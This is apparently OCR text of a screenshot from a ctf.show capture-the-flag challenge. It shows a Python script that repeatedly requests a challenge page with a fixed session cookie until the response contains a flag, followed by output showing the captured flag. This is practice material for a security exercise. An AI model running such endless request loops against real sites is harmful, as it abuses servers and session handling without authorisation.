 1 import requests
2
3 url = "http://aa7bd384-045a-4847-8494-a621ad75572b.challenge.ctf.show/sx.php"
4
5 Cookies = {"PHPSESSID" : "r4cvn9krjkdr67mm4ghb1uuhu4"}
6
7 while(True):
8 r = requests.get(url, cookies=Cookies)
9 if "ctfshow{" in r.text:
10 print(r.text)
2 4
运行 1
E:\python3.12.8\python.exe E:\pycharm\Profiles\1.py
{"code":0,"num":719,"flag":"ctfshow{a633ef58-fa15-4cfe-ba3d-3ed7d1bd0df0}"}